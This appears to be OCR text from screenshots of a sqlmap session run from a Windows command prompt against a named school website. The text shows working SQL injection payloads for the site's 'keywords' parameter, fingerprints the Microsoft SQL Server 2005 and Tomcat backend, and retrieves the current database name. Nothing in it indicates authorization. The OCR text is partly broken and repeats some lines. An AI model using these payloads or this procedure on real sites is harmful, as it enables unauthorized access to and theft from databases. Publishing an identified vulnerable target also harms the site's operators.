 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -u "http://www.hshsh.pudong-edu.sh....
C:\>sqlmap.py -u "http://www.hshsh.pudong-edu.sh.cn/info_list.jsp?keywords=1" -
current-db v1
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutu
consent is illegal. It is the end user's responsibility to obey all applicabl
local, state and federal laws. Developers assume no liability and are not resp
sible for any misuse or damage caused by this program
[*] starting at 11:12:45
[11:12:45] [INFO] resuming back-end DBMS 'microsoft sql server'
[11:12:45] [INFO] testing connection to the target URL
[11:12:47] [INFO] heuristics detected web page charset 'ISO-8859-2'
sqlmap identified the following injection points with a total of 0 HTTP(s) requ
sts:
---
Place: GET
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
[*] starting at 11:12:45
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: keywords=1%' AND 4465=(SELECT COUNT(*) FROM sysusers AS sys1,sysu
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6
ysusers AS sys7) AND '%'='
---
[11:12:47] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:12:47] [INFO] fetching current database
[11:12:47] [WARNING] running in a single-thread mode. Please consider usage of
ption '--threads' for faster data retrieval
[11:12:47] [INFO] retrieved:
[11:12:51] [WARNING] reflective value(s) found and filtering out
xiaoxia
半:
管理员: C:\Windows\system32\cmd.exe
[11:12:31] [INFO] testing 'SQLite inline queries'
[11:12:31] [INFO] testing 'MySQL > 5.0.11 stacked queries'
[11:12:33] [INFO] testing 'PostgreSQL > 8.1 stacked queries'
[11:12:35] [INFO] testing 'Microsoft SQL Server/Sybase stacked queries'
[11:12:37] [INFO] testing 'MySQL > 5.0.11 AND time-based blind'
[11:12:39] [INFO] testing 'PostgreSQL > 8.1 AND time-based blind'
[11:12:41] [INFO] testing 'Microsoft SQL Server/Sybase time-based blind'
[11:12:43] [INFO] testing 'Microsoft SQL Server/Sybase AND time-based blind (hea
vy query)'
[11:13:43] [INFO] GET parameter 'keywords' is 'Microsoft SQL Server/Sybase AND t
ime-based blind (heavy query)' injectable
[11:13:43] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[11:13:43] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
GET parameter 'keywords' is vulnerable. Do you want to keep testing the others (
if any)? [y/N] y
sqlmap identified the following injection points with a total of 56 HTTP(s) requ
ests:
---
Place: GET
Parameter: keywords
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: keywords=1%' AND 6928=6928 AND '%'='
Type: AND/OR time-based blind
Title: Microsoft SQL Server/Sybase AND time-based blind (heavy query)
Payload: keywords=1%' AND 3927=(SELECT COUNT(*) FROM sysusers AS sys1,sysuse
rs AS sys2,sysusers AS sys3,sysusers AS sys4,sysusers AS sys5,sysusers AS sys6,s
ysusers AS sys7) AND '%'='
---
[11:15:28] [INFO] testing Microsoft SQL Server
[11:15:31] [INFO] confirming Microsoft SQL Server
[11:15:43] [INFO] the back-end DBMS is Microsoft SQL Server
web application technology: Tomcat 4.0.5., Servlet 2.4, JSP
back-end DBMS: Microsoft SQL Server 2005
[11:15:43] [INFO] fetched data logged to text files under 'C:\sqlmap\output\58.2
17.106.249'
[*] shutting down at 11:15:43